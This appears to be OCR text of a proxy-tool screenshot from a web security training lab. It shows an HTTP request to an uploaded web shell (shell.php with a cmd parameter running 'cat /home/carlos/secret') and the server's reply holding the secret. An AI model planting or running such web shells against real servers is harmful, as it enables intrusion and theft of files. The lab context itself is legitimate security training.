 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php?cmd=cat%20/home/carlos/secret
HTTP/2
2 Host: 0a41004904fa21238ab3215e00e300d0.web-security-academy.net
3 Cookie: session=4AHDRrpEVOdlq79JRwapIP4a4kde9Syf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Sec-Gpc: 1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 25 Feb 2024 04:20:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 64
7
8 0Ompk6t6UF6huPRz7ObrfNBppkBDfkL10Ompk6t6UF6huPRz7ObrfNBppkBDfkL1